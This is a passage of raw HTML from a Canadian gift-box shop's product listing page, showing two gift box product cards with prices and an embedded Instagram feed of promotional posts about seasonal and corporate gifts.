bridesmaid gifts" decoding="async" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2.jpg 500w, https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2-100x100.jpg 100w" data-lzl-sizes="(max-width: 500px) 100vw, 500px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2.jpg"><noscript lzl=""><img loading="lazy" width="500" height="500" src="https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="spa gift box for women, mothers day gift, gifts for her, birthday gifts, bridesmaid gifts" decoding="async" srcset="https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2.jpg 500w, https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2021/08/SELFCARE-2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px"></noscript> </a> <div class="ht-product-action"> <ul> <li> <a href="javascript:void(0);" class="quickview" data-toggle="modal" data-target="#ht-quick-viewmodal" data-quick-id="5164"> <i class="sli sli-magnifier"></i> <span class="ht-product-action-tooltip">Quick View</span> </a> </li> <li> <div class="wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-5164"><div class="yith-wcwl-add-button show"><a href="https://mintandco.ca/wishlist/" data-product-id="5164" data-product-type="simple" class="add_to_wishlist" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Add to wishlist</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://mintandco.ca/wishlist/" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Browse wishlist</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://mintandco.ca/wishlist/" class="" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Product added!</span></a></div></div> </li> <li> <li class="woolentor-cart"><a href="https://mintandco.ca/product/selfcare-mini/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5164" data-quantity="1" class="button product_type_simple" data-product_id="5164" data-product_sku="BM00198-1" aria-label="Read more about “SELFCARE”" rel="nofollow" data-success_message="">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_5164" class="screen-reader-text">
			</span> </li> </ul> </div> </div> <div class="ht-product-content"> <div class="ht-product-content-inner"> <div class="ht-product-categories"><a href="https://mintandco.ca/product-category/by-women-owned/">By Women Owned</a></div> <h4 class="ht-product-title"><a href="https://mintandco.ca/product/selfcare-mini/">SELFCARE</a></h4> <div class="ht-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>72.00</bdi></span></span> </div> <div class="ht-product-ratting-wrap"></div> </div> </div> <a href="#" class="button yith-wcqv-button" data-product_id="5164">Quick View</a> </div> </div> <div class="ht-product ht-product-action-right ht-product-action-on-hover ht-col-xs-12 ht-col-sm-6 ht-col-md-4 product type-product post-93 status-publish first outofstock product_cat-baby-mommy product_cat-by-women-owned product_cat-shop-all product_tag-baby-and-mommy product_tag-baby-custom-gifts product_tag-baby-gifts product_tag-birthday-gifts product_tag-corporate-gifts product_tag-curated-gifts product_tag-custom-gift-boxes product_tag-employee-gifts product_tag-holiday-gifts product_tag-new-baby has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple"> <div class="ht-product-inner"> <div class="ht-product-image-wrap"> <a href="https://mintandco.ca/product/baby-basics/" class="ht-product-image"> <img loading="lazy" width="500" height="500" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="wooden gift box for new baby, Mint &amp; Co" decoding="async" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20.jpg 500w, https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20-100x100.jpg 100w" data-lzl-sizes="(max-width: 500px) 100vw, 500px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20.jpg"><noscript lzl=""><img loading="lazy" width="500" height="500" src="https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-%C3%97-500-px-20.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="wooden gift box for new baby, Mint &amp; Co" decoding="async" srcset="https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20.jpg 500w, https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20-300x300.jpg 300w, https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20-150x150.jpg 150w, https://mintandco.ca/wp-content/uploads/2021/05/Untitled-500-×-500-px-20-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px"></noscript> </a> <div class="ht-product-action"> <ul> <li> <a href="javascript:void(0);" class="quickview" data-toggle="modal" data-target="#ht-quick-viewmodal" data-quick-id="93"> <i class="sli sli-magnifier"></i> <span class="ht-product-action-tooltip">Quick View</span> </a> </li> <li> <div class="wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-93"><div class="yith-wcwl-add-button show"><a href="https://mintandco.ca/wishlist/" data-product-id="93" data-product-type="simple" class="add_to_wishlist" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Add to wishlist</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://mintandco.ca/wishlist/" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Browse wishlist</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://mintandco.ca/wishlist/" class="" aria-label="Wishlist" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Product added!</span></a></div></div> </li> <li> <li class="woolentor-cart"><a href="https://mintandco.ca/product/baby-basics/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_93" data-quantity="1" class="button product_type_simple" data-product_id="93" data-product_sku="BM00191" aria-label="Read more about “BABY BASICS”" rel="nofollow" data-success_message="">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_93" class="screen-reader-text">
			</span> </li> </ul> </div> </div> <div class="ht-product-content"> <div class="ht-product-content-inner"> <div class="ht-product-categories"><a href="https://mintandco.ca/product-category/baby-mommy/">Baby &amp; Mommy</a></div> <h4 class="ht-product-title"><a href="https://mintandco.ca/product/baby-basics/">BABY BASICS</a></h4> <div class="ht-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>108.00</bdi></span></span> </div> <div class="ht-product-ratting-wrap"></div> </div> </div> <a href="#" class="button yith-wcqv-button" data-product_id="93">Quick View</a> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </section> </div> <div data-elementor-type="footer" data-elementor-id="42" class="elementor elementor-42 elementor-location-footer" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1311ff7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1311ff7" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53c28b8" data-id="53c28b8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-ec86075 elementor-widget elementor-widget-heading" data-id="ec86075" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">@Mintandco.ca On Instagram</h2> </div> </div> <div class="elementor-element elementor-element-d520367 elementor-widget elementor-widget-shortcode" data-id="d520367" data-element_type="widget" data-widget_type="shortcode.default"> <div class="elementor-widget-container"> <div class="elementor-shortcode"> <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_mintandco.ca#12" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5" data-shortcode-atts="{}" data-postid="6540" data-locatornonce="6431e20916" data-imageaspectratio="1:1" data-sbi-flags="favorLocal"> <div class="sb_instagram_header"> <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/mintandco.ca/" title="@mintandco.ca"> <div class="sbi_header_text"> <div class="sbi_header_img" data-avatar-url="https://scontent-det1-1.xx.fbcdn.net/v/t51.2885-15/156204860_2799558933642774_4749658679741552281_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=gjYLSivFRgIQ7kNvwEMw4Ta&amp;_nc_oc=AdnaS367ZCnRqalp-p-sDi0_aKVF_0-JQm_L6MIhsiCKijGiY5xwz8Ky2Mxivp3EUytupLX2927ZWoiQwlIlIHLf&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfpOiQqTsRk_FMdLeQRr17bbc7GHBmyKaOuHqZ8n6F0ofQ&amp;oe=697455F1"> <div class="sbi_header_img_hover"><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg></div> <img loading="lazy" src="[data-uri]" alt="Mint&amp;Co" width="50" height="50" class="lzl" data-lzl-src="https://mintandco.ca/wp-content/uploads/sb-instagram-feed-images/mintandco.ca.webp"><noscript lzl=""><img loading="lazy" src="https://mintandco.ca/wp-content/uploads/sb-instagram-feed-images/mintandco.ca.webp" alt="Mint&amp;Co" width="50" height="50"></noscript> </div> <div class="sbi_feedtheme_header_text"> <h3>mintandco.ca</h3> <p class="sbi_bio">Corporate/personal gifting solutions!<br>
Crafted with care<br>
Toronto, Ontario</p> </div> </div> </a> </div> <div id="sbi_images" style="gap: 10px;"> <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17999706890303429" data-date="1696536387"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CyB6mPau3WT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t39.30808-6/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DjrAOAFSIhEQ7kNvwGVuLfA&amp;_nc_oc=AdkqF9ABh1cYNq6umEJg772ZFRO0AMlCm71ear4Fox2nU3-Tb2nBW7NoP8l4qLifGfeJlxUcCmNi-4J6vtr6iJF3&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpNz28vMTzBQWL1XlbpbDb0dqOEk9d3XALHCyouQm3kJA&amp;oe=69743167" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DjrAOAFSIhEQ7kNvwGVuLfA&amp;_nc_oc=AdkqF9ABh1cYNq6umEJg772ZFRO0AMlCm71ear4Fox2nU3-Tb2nBW7NoP8l4qLifGfeJlxUcCmNi-4J6vtr6iJF3&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpNz28vMTzBQWL1XlbpbDb0dqOEk9d3XALHCyouQm3kJA&amp;oe=69743167","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DjrAOAFSIhEQ7kNvwGVuLfA&amp;_nc_oc=AdkqF9ABh1cYNq6umEJg772ZFRO0AMlCm71ear4Fox2nU3-Tb2nBW7NoP8l4qLifGfeJlxUcCmNi-4J6vtr6iJF3&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpNz28vMTzBQWL1XlbpbDb0dqOEk9d3XALHCyouQm3kJA&amp;oe=69743167","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DjrAOAFSIhEQ7kNvwGVuLfA&amp;_nc_oc=AdkqF9ABh1cYNq6umEJg772ZFRO0AMlCm71ear4Fox2nU3-Tb2nBW7NoP8l4qLifGfeJlxUcCmNi-4J6vtr6iJF3&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpNz28vMTzBQWL1XlbpbDb0dqOEk9d3XALHCyouQm3kJA&amp;oe=69743167","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469934869_18048644711508867_3260103538414878700_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DjrAOAFSIhEQ7kNvwGVuLfA&amp;_nc_oc=AdkqF9ABh1cYNq6umEJg772ZFRO0AMlCm71ear4Fox2nU3-Tb2nBW7NoP8l4qLifGfeJlxUcCmNi-4J6vtr6iJF3&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpNz28vMTzBQWL1XlbpbDb0dqOEk9d3XALHCyouQm3kJA&amp;oe=69743167"}'> <span class="sbi-screenreader">"Feast your eyes on our Thanksgiving Gifts - curat</span> <img src="[data-uri]" alt='"Feast your eyes on our Thanksgiving Gifts - curated with love for a season of giving thanks. 🍂🎁 

#ThanksgivingGifts #GratitudeSeason"#corporategifts #festiveseason #happythanksgivng #clientgifting #giftideas #employeeandclientgifts #gifting #giftideas'> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17955374156543498" data-date="1695913709"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CxvW7w4rAzr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t39.30808-6/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=exynCDdJVYoQ7kNvwEvRurT&amp;_nc_oc=AdklbezEFeIuiUF5p6VFjMpvEM3Qid-lSvJMNJFKMu13SFcKKDYJQPZIvVqyJkKrtlpsLbPac-Z2m7zxO9P2w0B7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afo6eR269YGG2_goi4Ej8SN2b-NB09rz7HH5N6sMINLD0A&amp;oe=69744459" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=exynCDdJVYoQ7kNvwEvRurT&amp;_nc_oc=AdklbezEFeIuiUF5p6VFjMpvEM3Qid-lSvJMNJFKMu13SFcKKDYJQPZIvVqyJkKrtlpsLbPac-Z2m7zxO9P2w0B7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afo6eR269YGG2_goi4Ej8SN2b-NB09rz7HH5N6sMINLD0A&amp;oe=69744459","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=exynCDdJVYoQ7kNvwEvRurT&amp;_nc_oc=AdklbezEFeIuiUF5p6VFjMpvEM3Qid-lSvJMNJFKMu13SFcKKDYJQPZIvVqyJkKrtlpsLbPac-Z2m7zxO9P2w0B7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afo6eR269YGG2_goi4Ej8SN2b-NB09rz7HH5N6sMINLD0A&amp;oe=69744459","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=exynCDdJVYoQ7kNvwEvRurT&amp;_nc_oc=AdklbezEFeIuiUF5p6VFjMpvEM3Qid-lSvJMNJFKMu13SFcKKDYJQPZIvVqyJkKrtlpsLbPac-Z2m7zxO9P2w0B7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afo6eR269YGG2_goi4Ej8SN2b-NB09rz7HH5N6sMINLD0A&amp;oe=69744459","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/469974282_18048644627508867_9091759422611996837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=exynCDdJVYoQ7kNvwEvRurT&amp;_nc_oc=AdklbezEFeIuiUF5p6VFjMpvEM3Qid-lSvJMNJFKMu13SFcKKDYJQPZIvVqyJkKrtlpsLbPac-Z2m7zxO9P2w0B7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afo6eR269YGG2_goi4Ej8SN2b-NB09rz7HH5N6sMINLD0A&amp;oe=69744459"}'> <span class="sbi-screenreader">“Cozy up to Autumn with our Fall-Inspired Gift B</span> <img src="[data-uri]" alt='“Cozy up to Autumn with our Fall-Inspired Gift Box 🍂🎁”
Available for purchase now. Link in bio…
#FallForGifts #AutumnWonders"#corporategifting #festive #holidaygifts #fallfavorites'> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18041981596480878" data-date="1688657847"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CuXHeWOLw6G/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t39.30808-6/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wb1kp86k7PEQ7kNvwGyA4JX&amp;_nc_oc=AdlGbOu16jcPLXJrzyhesJlBaEsd4unOs__jg-V9fpj7SzmeD6xzasFAJSm3t027AosrbHkyT5dx0OhFTkh1b2H0&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqUJUlOcw8vzicS-hNyzq4YeB4Hvl40sABP2bNMv-OTGw&amp;oe=6974377F" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wb1kp86k7PEQ7kNvwGyA4JX&amp;_nc_oc=AdlGbOu16jcPLXJrzyhesJlBaEsd4unOs__jg-V9fpj7SzmeD6xzasFAJSm3t027AosrbHkyT5dx0OhFTkh1b2H0&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqUJUlOcw8vzicS-hNyzq4YeB4Hvl40sABP2bNMv-OTGw&amp;oe=6974377F","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wb1kp86k7PEQ7kNvwGyA4JX&amp;_nc_oc=AdlGbOu16jcPLXJrzyhesJlBaEsd4unOs__jg-V9fpj7SzmeD6xzasFAJSm3t027AosrbHkyT5dx0OhFTkh1b2H0&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqUJUlOcw8vzicS-hNyzq4YeB4Hvl40sABP2bNMv-OTGw&amp;oe=6974377F","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wb1kp86k7PEQ7kNvwGyA4JX&amp;_nc_oc=AdlGbOu16jcPLXJrzyhesJlBaEsd4unOs__jg-V9fpj7SzmeD6xzasFAJSm3t027AosrbHkyT5dx0OhFTkh1b2H0&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqUJUlOcw8vzicS-hNyzq4YeB4Hvl40sABP2bNMv-OTGw&amp;oe=6974377F","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t39.30808-6\/358112433_17982142631508867_6701146818265543820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wb1kp86k7PEQ7kNvwGyA4JX&amp;_nc_oc=AdlGbOu16jcPLXJrzyhesJlBaEsd4unOs__jg-V9fpj7SzmeD6xzasFAJSm3t027AosrbHkyT5dx0OhFTkh1b2H0&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqUJUlOcw8vzicS-hNyzq4YeB4Hvl40sABP2bNMv-OTGw&amp;oe=6974377F"}'> <span class="sbi-screenreader">Discover the perfect presents for every occasion a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="Discover the perfect presents for every occasion and make someone's day extra special!!!
Link in bio..

#summertime #newcollections #giftideas #bridemaidgifts #giftsforher #happy #happybirthday #giftideas #giftboxes"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068547781383421" data-date="1686852109"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CthTTaMuFIm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=880vQuFXPrcQ7kNvwHc45nn&amp;_nc_oc=AdksUo_5gS-KpRk8mBICpcfUxb7g8rfaHsSFWIT4mpaTNLyyWr0-hJoyyx2Bf91x2JUPf-wFcgOZgT2JzjRhVuJI&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrnVCO1a0iSPxqt2zFvGET2rTuljEAjmOkqTd3FImFnOQ&amp;oe=697458BC" 